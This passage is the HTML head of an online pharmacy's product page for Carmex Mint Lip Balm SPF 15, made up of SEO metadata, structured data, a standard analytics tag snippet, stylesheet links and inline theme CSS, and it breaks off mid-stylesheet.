

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/
body_size: 66115
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carmex Mint Lip Balm Tube Spf 15 - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carmex Mint Lip Balm Tube Spf 15 - Allchemists" />
	<meta property="og:description" content="CARMEX MINT LIP BALM TUBE SPF 15" />
	<meta property="og:url" content="https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-11-28T17:58:51+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg" />
	<meta property="og:image:width" content="345" />
	<meta property="og:image:height" content="345" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/","url":"https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/","name":"Carmex Mint Lip Balm Tube Spf 15 - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg","datePublished":"2023-01-06T17:50:01+00:00","dateModified":"2023-11-28T17:58:51+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/CAR1314W.jpg","width":345,"height":345},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Carmex Mint Lip Balm Tube Spf 15"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Carmex Mint Lip Balm Tube Spf 15 Comments Feed" href="https://allchemists.co.uk/product/carmex-mint-lip-balm-tube-spf-15/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fcarmex-mint-lip-balm-tube-spf-15%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fcarmex-mint-lip-balm-tube-spf-15%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico 